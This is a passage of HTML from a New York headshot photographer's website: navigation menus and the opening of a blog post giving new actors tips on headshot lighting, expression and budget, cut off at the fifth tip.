	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8052"><a href="https://www.gornphoto.com/testimonials" class="elementor-sub-item" tabindex="-1">TESTIMONIALS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8054"><a href="https://www.gornphoto.com/book-now" class="elementor-sub-item" tabindex="-1">CONTACT US</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-14923"><a class="elementor-sub-item" tabindex="-1"><span class="canBeWhite">OTHER SERVICES<span></a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8375"><a href="https://www.gornphoto.com/model-headshots" class="elementor-sub-item" tabindex="-1">MODEL HEADSHOTS</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8353"><a href="https://www.gornphoto.com/fitness-portraits" class="elementor-sub-item" tabindex="-1">FITNESS HEADSHOTS</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8352"><a href="https://www.gornphoto.com/family-portraits" class="elementor-sub-item" tabindex="-1">FAMILY PORTRAITS</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14439"><a href="https://www.gornphoto.com/lawyer-headshots" class="elementor-sub-item" tabindex="-1">LAWYER HEADSHOTS</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14441"><a href="https://www.gornphoto.com/realtor-headshots" class="elementor-sub-item" tabindex="-1">REALTOR HEADSHOTS</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14438"><a href="https://www.gornphoto.com/doctor-headshots" class="elementor-sub-item" tabindex="-1">DOCTOR HEADSHOTS</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14440"><a href="https://www.gornphoto.com/linkedin-headshots" class="elementor-sub-item" tabindex="-1">LINKEDIN HEADSHOTS</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8356"><a href="https://www.gornphoto.com/blog" class="elementor-sub-item" tabindex="-1">BLOG</a></li>
</ul>
</li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-8d05b50 topBarMobile elementor-hidden-desktop elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8d05b50" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-a4cec73" data-id="a4cec73" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ade88d0 elementor-align-right elementor-tablet-align-left elementor-mobile-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="ade88d0" data-element_type="widget" data-settings="{&quot;aos_animation_name&quot;:&quot;none&quot;}" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="mailto:magic@gornphoto.com">

											<span class="elementor-icon-list-text">magic@gornphoto.com</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-6adaa6c" data-id="6adaa6c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b93a23b elementor-align-right elementor-tablet-align-right elementor-mobile-align-right elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="b93a23b" data-element_type="widget" data-settings="{&quot;aos_animation_name&quot;:&quot;none&quot;}" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjE2ODU4IiwidG9nZ2xlIjpmYWxzZX0%3D">

											<span class="elementor-icon-list-text">Book Online</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-47cda52 elementor-hidden-desktop sectionMobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="47cda52" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-43589db" data-id="43589db" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-997af5b columnMobileTablet" data-id="997af5b" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a6b0e8f elementor-widget-mobile__width-auto logoMobile elementor-widget elementor-widget-image" data-id="a6b0e8f" data-element_type="widget" data-settings="{&quot;aos_animation_name&quot;:&quot;none&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.gornphoto.com/">
							<img loading="lazy" width="445" height="75" src="https://www.gornphoto.com/wp-content/uploads/2022/08/gornphoto_edited.webp" class="attachment-full size-full wp-image-5522" alt="headshots nyc" srcset="https://www.gornphoto.com/wp-content/uploads/2022/08/gornphoto_edited.webp 445w, https://www.gornphoto.com/wp-content/uploads/2022/08/gornphoto_edited-300x51.webp 300w" sizes="(max-width: 445px) 100vw, 445px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-7fe7270" data-id="7fe7270" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4e793b0 elementor-align-right elementor-tablet-align-right elementor-mobile-align-right phoneMobile elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="4e793b0" data-element_type="widget" data-settings="{&quot;aos_animation_name&quot;:&quot;none&quot;}" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="tel:19174539833">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-alt"></i>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-3c06dc5 elementor-section-content-top elementor-hidden-desktop sectionMobile mobileMenuSection elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3c06dc5" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d3ae7b0" data-id="d3ae7b0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1a19e5e elementor-nav-menu__align-start elementor-absolute menuMobile elementor-widget-mobile__width-initial elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="1a19e5e" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;,&quot;aos_animation_name&quot;:&quot;none&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-slide">
				<ul id="menu-1-1a19e5e" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-18732"><a class="elementor-item">CORPORATE</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22992"><a href="https://www.gornphoto.com/corporate-headshots" class="elementor-sub-item">CORPORATE HEADSHOTS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18733"><a href="https://www.gornphoto.com/brand-photography" class="elementor-sub-item">BRAND PHOTOGRAPHY</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21581"><a href="https://www.gornphoto.com/corporate-event-photography" class="elementor-sub-item">CORPORATE EVENT PHOTOGRAPHY</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-19921"><a class="elementor-item">ACTOR</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19918"><a href="https://www.gornphoto.com/actor-headshots" class="elementor-sub-item">HEADSHOTS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19902"><a href="https://www.gornphoto.com/nyc-acting-classes" class="elementor-sub-item">AUDITION COACHING</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21584"><a href="https://www.gornphoto.com/corporate-event-photography" class="elementor-item">CORPORATE EVENTS</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-16804"><a class="elementor-item">RATES</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16217"><a href="https://www.gornphoto.com/corporate-headshots-packages-rates" class="elementor-sub-item">CORPORATE RATES</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16216"><a href="https://www.gornphoto.com/actor-headshots-packages-and-rates" class="elementor-sub-item">ACTOR RATES</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16257"><a href="/rates#model" class="elementor-sub-item elementor-item-anchor">MODEL RATES</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16258"><a href="/rates#fitness" class="elementor-sub-item elementor-item-anchor">FITNESS RATES</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16259"><a href="/rates#family" class="elementor-sub-item elementor-item-anchor">FAMILY RATES</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-20524"><a class="elementor-item"><span class="canBeWhiteG">GALLERIES<span></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-20634"><a class="elementor-sub-item">CORPORATE HEADSHOTS</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9918"><a href="https://www.gornphoto.com/on-location-corporate-headshots-gallery" class="elementor-sub-item">AT YOUR OFFICE</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9919"><a href="https://www.gornphoto.com/in-studio-corporate-headshots-gallery" class="elementor-sub-item">STUDIO</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21638"><a href="https://www.gornphoto.com/corporate-event-photography" class="elementor-sub-item">CORPORATE EVENT PHOTOGRAPHY</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9390"><a href="https://www.gornphoto.com/actor-headshots-gallery" class="elementor-sub-item">ACTOR HEADSHOTS</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-16252"><a class="elementor-sub-item"><span class="canBeWhite">OTHER SERVICES<span></a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9388"><a href="https://www.gornphoto.com/model-headshots-gallery" class="elementor-sub-item">MODEL HEADSHOTS</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9611"><a href="https://www.gornphoto.com/fitness-portraits-gallery" class="elementor-sub-item">FITNESS HEADSHOTS</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9610"><a href="https://www.gornphoto.com/family-fine-art-gallery" class="elementor-sub-item">FAMILY PORTRAITS</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17288"><a href="https://www.gornphoto.com/portraits" class="elementor-sub-item">PORTRAITS</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8355"><a class="elementor-item"><span class="canBeWhite">MORE<span></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9358"><a href="https://www.gornphoto.com/rates" class="elementor-sub-item">RATES</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8354"><a href="https://www.gornphoto.com/bio-about" class="elementor-sub-item">LEV GORN</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8052"><a href="https://www.gornphoto.com/testimonials" class="elementor-sub-item">TESTIMONIALS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8054"><a href="https://www.gornphoto.com/book-now" class="elementor-sub-item">CONTACT US</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-14923"><a class="elementor-sub-item"><span class="canBeWhite">OTHER SERVICES<span></a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8375"><a href="https://www.gornphoto.com/model-headshots" class="elementor-sub-item">MODEL HEADSHOTS</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8353"><a href="https://www.gornphoto.com/fitness-portraits" class="elementor-sub-item">FITNESS HEADSHOTS</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8352"><a href="https://www.gornphoto.com/family-portraits" class="elementor-sub-item">FAMILY PORTRAITS</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14439"><a href="https://www.gornphoto.com/lawyer-headshots" class="elementor-sub-item">LAWYER HEADSHOTS</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14441"><a href="https://www.gornphoto.com/realtor-headshots" class="elementor-sub-item">REALTOR HEADSHOTS</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14438"><a href="https://www.gornphoto.com/doctor-headshots" class="elementor-sub-item">DOCTOR HEADSHOTS</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14440"><a href="https://www.gornphoto.com/linkedin-headshots" class="elementor-sub-item">LINKEDIN HEADSHOTS</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8356"><a href="https://www.gornphoto.com/blog" class="elementor-sub-item">BLOG</a></li>
</ul>
</li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-1a19e5e" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-18732"><a class="elementor-item" tabindex="-1">CORPORATE</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22992"><a href="https://www.gornphoto.com/corporate-headshots" class="elementor-sub-item" tabindex="-1">CORPORATE HEADSHOTS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18733"><a href="https://www.gornphoto.com/brand-photography" class="elementor-sub-item" tabindex="-1">BRAND PHOTOGRAPHY</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21581"><a href="https://www.gornphoto.com/corporate-event-photography" class="elementor-sub-item" tabindex="-1">CORPORATE EVENT PHOTOGRAPHY</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-19921"><a class="elementor-item" tabindex="-1">ACTOR</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19918"><a href="https://www.gornphoto.com/actor-headshots" class="elementor-sub-item" tabindex="-1">HEADSHOTS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19902"><a href="https://www.gornphoto.com/nyc-acting-classes" class="elementor-sub-item" tabindex="-1">AUDITION COACHING</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21584"><a href="https://www.gornphoto.com/corporate-event-photography" class="elementor-item" tabindex="-1">CORPORATE EVENTS</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-16804"><a class="elementor-item" tabindex="-1">RATES</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16217"><a href="https://www.gornphoto.com/corporate-headshots-packages-rates" class="elementor-sub-item" tabindex="-1">CORPORATE RATES</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16216"><a href="https://www.gornphoto.com/actor-headshots-packages-and-rates" class="elementor-sub-item" tabindex="-1">ACTOR RATES</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16257"><a href="/rates#model" class="elementor-sub-item elementor-item-anchor" tabindex="-1">MODEL RATES</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16258"><a href="/rates#fitness" class="elementor-sub-item elementor-item-anchor" tabindex="-1">FITNESS RATES</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16259"><a href="/rates#family" class="elementor-sub-item elementor-item-anchor" tabindex="-1">FAMILY RATES</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-20524"><a class="elementor-item" tabindex="-1"><span class="canBeWhiteG">GALLERIES<span></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-20634"><a class="elementor-sub-item" tabindex="-1">CORPORATE HEADSHOTS</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9918"><a href="https://www.gornphoto.com/on-location-corporate-headshots-gallery" class="elementor-sub-item" tabindex="-1">AT YOUR OFFICE</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9919"><a href="https://www.gornphoto.com/in-studio-corporate-headshots-gallery" class="elementor-sub-item" tabindex="-1">STUDIO</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21638"><a href="https://www.gornphoto.com/corporate-event-photography" class="elementor-sub-item" tabindex="-1">CORPORATE EVENT PHOTOGRAPHY</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9390"><a href="https://www.gornphoto.com/actor-headshots-gallery" class="elementor-sub-item" tabindex="-1">ACTOR HEADSHOTS</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-16252"><a class="elementor-sub-item" tabindex="-1"><span class="canBeWhite">OTHER SERVICES<span></a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9388"><a href="https://www.gornphoto.com/model-headshots-gallery" class="elementor-sub-item" tabindex="-1">MODEL HEADSHOTS</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9611"><a href="https://www.gornphoto.com/fitness-portraits-gallery" class="elementor-sub-item" tabindex="-1">FITNESS HEADSHOTS</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9610"><a href="https://www.gornphoto.com/family-fine-art-gallery" class="elementor-sub-item" tabindex="-1">FAMILY PORTRAITS</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17288"><a href="https://www.gornphoto.com/portraits" class="elementor-sub-item" tabindex="-1">PORTRAITS</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8355"><a class="elementor-item" tabindex="-1"><span class="canBeWhite">MORE<span></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9358"><a href="https://www.gornphoto.com/rates" class="elementor-sub-item" tabindex="-1">RATES</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8354"><a href="https://www.gornphoto.com/bio-about" class="elementor-sub-item" tabindex="-1">LEV GORN</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8052"><a href="https://www.gornphoto.com/testimonials" class="elementor-sub-item" tabindex="-1">TESTIMONIALS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8054"><a href="https://www.gornphoto.com/book-now" class="elementor-sub-item" tabindex="-1">CONTACT US</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-14923"><a class="elementor-sub-item" tabindex="-1"><span class="canBeWhite">OTHER SERVICES<span></a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8375"><a href="https://www.gornphoto.com/model-headshots" class="elementor-sub-item" tabindex="-1">MODEL HEADSHOTS</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8353"><a href="https://www.gornphoto.com/fitness-portraits" class="elementor-sub-item" tabindex="-1">FITNESS HEADSHOTS</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8352"><a href="https://www.gornphoto.com/family-portraits" class="elementor-sub-item" tabindex="-1">FAMILY PORTRAITS</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14439"><a href="https://www.gornphoto.com/lawyer-headshots" class="elementor-sub-item" tabindex="-1">LAWYER HEADSHOTS</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14441"><a href="https://www.gornphoto.com/realtor-headshots" class="elementor-sub-item" tabindex="-1">REALTOR HEADSHOTS</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14438"><a href="https://www.gornphoto.com/doctor-headshots" class="elementor-sub-item" tabindex="-1">DOCTOR HEADSHOTS</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14440"><a href="https://www.gornphoto.com/linkedin-headshots" class="elementor-sub-item" tabindex="-1">LINKEDIN HEADSHOTS</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8356"><a href="https://www.gornphoto.com/blog" class="elementor-sub-item" tabindex="-1">BLOG</a></li>
</ul>
</li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</header>
				<div data-elementor-type="single-post" data-elementor-id="8099" class="elementor elementor-8099 elementor-location-single post-7572 post type-post status-publish format-standard has-post-thumbnail hentry category-actor" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-bcaa346 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="bcaa346" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-9ada797" data-id="9ada797" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-f665a71" data-id="f665a71" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4b3766d elementor-widget elementor-widget-breadcrumbs" data-id="4b3766d" data-element_type="widget" data-settings="{&quot;aos_animation_name&quot;:&quot;none&quot;}" data-widget_type="breadcrumbs.default">
				<div class="elementor-widget-container">
					<p id="breadcrumbs"><span><span><a href="https://www.gornphoto.com/">Home</a></span> » <span class="breadcrumb_last" aria-current="page">Acting Headshots: 8 Tips Every New Actor Must Know</span></span></p>				</div>
				</div>
				<div class="elementor-element elementor-element-26d7fe6 elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="26d7fe6" data-element_type="widget" data-settings="{&quot;aos_animation_name&quot;:&quot;none&quot;}" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">Acting Headshots: 8 Tips Every New Actor Must Know</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-7a23cf6 elementor-widget elementor-widget-post-info" data-id="7a23cf6" data-element_type="widget" data-settings="{&quot;aos_animation_name&quot;:&quot;none&quot;}" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
							<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-c4ea99d elementor-inline-item" itemprop="author">
						<a href="https://www.gornphoto.com/author/lev-gorn">
											<span class="elementor-icon-list-icon">
								<img class="elementor-avatar" src="https://www.gornphoto.com/wp-content/uploads/2023/02/cropped-image-2-2-1-96x96.jpg" alt="Picture of Lev Gorn" loading="lazy">
							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-author">
										Lev Gorn					</span>
									</a>
				</li>
				</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-5d47db0 elementor-widget elementor-widget-theme-post-content" data-id="5d47db0" data-element_type="widget" data-settings="{&quot;aos_animation_name&quot;:&quot;none&quot;}" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
							<div data-elementor-type="wp-post" data-elementor-id="7572" class="elementor elementor-7572" data-elementor-post-type="post">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-3f1b9441 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3f1b9441" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4be6f6c9" data-id="4be6f6c9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-190e88b9 elementor-widget elementor-widget-text-editor" data-id="190e88b9" data-element_type="widget" data-settings="{&quot;aos_animation_name&quot;:&quot;none&quot;}" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									
<p>If you&#8217;re an actor or model looking to break the modeling, movie, or tv show segment by storm- it is time you focused on what&#8217;s most important: delivering the right headshots. In this article, we will discuss <a href="/actor-headshots">headshots for actors</a> and models who want to make a mark and leave an impression. So, whether it is fixing the lights or delivering just the right pose, here&#8217;s everything you need to know as a new actor or model to make it in the industry.</p>

<figure class="wp-block-image aligncenter size-full"><img fetchpriority="high" fetchpriority="high" decoding="async" width="800" height="582" class="wp-image-7573" src="https://www.gornphoto.com/wp-content/uploads/2022/12/1b1401_54da156ec901412bb87d3367f3af94cd_mv2.webp" alt="" srcset="https://www.gornphoto.com/wp-content/uploads/2022/12/1b1401_54da156ec901412bb87d3367f3af94cd_mv2.webp 800w, https://www.gornphoto.com/wp-content/uploads/2022/12/1b1401_54da156ec901412bb87d3367f3af94cd_mv2-300x218.webp 300w, https://www.gornphoto.com/wp-content/uploads/2022/12/1b1401_54da156ec901412bb87d3367f3af94cd_mv2-768x559.webp 768w, https://www.gornphoto.com/wp-content/uploads/2022/12/1b1401_54da156ec901412bb87d3367f3af94cd_mv2-500x364.webp 500w" sizes="(max-width: 800px) 100vw, 800px" /></figure>

<h2>1. The basics</h2>

<p id="viewer-663a4">Even before you book a consultation to get the perfect headshots for acting, it is crucial to understand the basics. As a rule of thumb, your headshots need to be to the point and easy on the eyes. It needs to capture your expression and the photo needs to stand out with the editing and perfect lighting.</p>

<h2>2. Don&#8217;t skimp on the money</h2>

<p id="viewer-dbqeh">At times, actors might feel tempted to get a low-budget headshot just because it is readily available. However, casting directors have been in the business for a long and it will take them one hard glance to weed out the unprofessional acting headshots. That is why it is imperative to choose the right agency for a free consultation even before you get the headshot.</p>

<p><a class="article-button" href="https://calendly.com/gornphoto/free-consultation" target="_blank" rel="noopener">Schedule a Free Consultation </a></p>

<h2>3. Improve the lighting</h2>

<p id="viewer-dsrea">While many seem to undermine this factor at the outset, quality lighting is the backbone of well-photographed actress headshots. That is all the more reason why your agency will go the extra mile to improve the lighting so that the lights accentuate your features and natural expression instead of hiding it.</p>

<h2>4. Do not go overboard</h2>

<p id="viewer-8lc3e">Even though it might be easy to go overboard with every kind of expression, we do not deem it the best approach for acting headshots. When it comes to headshots, your photo needs to capture your expression without you having to try too much. The key is to be effortlessly expressive, so make sure you follow that.</p>

<figure class="wp-block-image aligncenter size-full"><img decoding="async" width="500" height="322" class="wp-image-7575" src="https://www.gornphoto.com/wp-content/uploads/2022/12/1b1401_af3caed17cd144a6a78990f9114babdf_mv2.jpg" alt="" srcset="https://www.gornphoto.com/wp-content/uploads/2022/12/1b1401_af3caed17cd144a6a78990f9114babdf_mv2.jpg 500w, https://www.gornphoto.com/wp-content/uploads/2022/12/1b1401_af3caed17cd144a6a78990f9114babdf_mv2-300x193.jpg 300w" sizes="(max-width: 500px) 100vw, 500px" /></figure>

<h2>5. Book the right agency</h2>

